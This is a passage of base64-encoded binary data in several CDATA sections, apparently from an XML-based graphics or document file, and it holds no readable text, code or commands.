RjJ0HSrr4dnJ6aPSXUZGxSvj5qmdm5JXFa1wkZRyj/DnPuXNsL5Ou+ruWIqvRSqXqfJyibyUtLhV
iDarW/QxJZr66F5waHaObPtpRZm+8uqmD8/RWHeOibl5zOrs0U7hJeFZxNrbo5tq075MW+W7XJNN
9+jHuWl3vmmmqpN0WYqZtad2d7eVuFt1p/PVaasqccsuTcW9kp6XcfW/Qzrbas/PuGi+pDO88yL+
0PAWU79pLdy783LPenakU5kR5r2piLqIas0j+qg/hj7NvMLV8+qRcS81f8at20xZ6rW71cJ8vhAT
TXcyUt5ZKvvur9ekvs/IfvWt83apcPX0Y1XoszpXmm+tMvWYlW1V2dkqJD3arVUlFm3d3poOVtlI
r27Ne0qWPrKy152ssg/tbqlqyXlLhb/p0r6lrqcxLekglKrxSb+1pr7oa0RHWGd38r3Ha6xnOkkV
v5eKh9KodWRrb52h7VIxl27xS+kXEd231KV3X7X3538zXYWUP4teuwk377rb6ywVjZnpU736+mxH
arVn2n57S7VW3UQ9RmVbl7SuutpLrrtTb3OJjlERXeGx69a1ZKRXaVtFd/TKx8pTV7WGWKjrstKq
qqW1/lxVV89T19fMRWervHT83UWaVHmoebdX+KMuK0O6b211VbdKpXqjsFW19jX1txZPKuIhnZpd
2tnymgODa5VGvywy+uL6NE+l5+q61dO07tbdV71UtmX4Snut+S+lXVl9tYffX9WptH1Wpra3zWXG
tfuGtie0Ip0m1lrvHK31syw641Jqnrr3TkV2dz17RmcmGvMw8eu0muv/miIdTNvm0TWFNZXeYpWr
nle4d3Z9X7LfsZroPI2FiF+nv2b1Y+nN3bum099cE5WdxkyqBH0HqbAWK281vVapz9uk8l4Z0Vbv
MlIZzXXj+beohVSrd3tXdZj/7V2v09ptVeGtsbLKSqvwtqx1kCoXDfXWqOplu5mVfuutvO/tWpdM
e6aype96W7l4jMq2q7xVqp+r7LtMy7R/6DBvd6qmd6RfHdPorIzOmLVWF5q/q3bK/rLMQsK0sp2r
ph0Y9V0Lc+noXt1EhnloqtbjpgNjtLtirVaiKqGT7sCgKp7vyyrcu1Td3DpWyaF1E5fQXmZYdvls
Ccv0rGfrGx19Ld4a2r6qfJ8tFeIhLLuXlh0rCw9lGX59toV6h7D2inxbfPlJaXv1192u0xa/P3ql
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
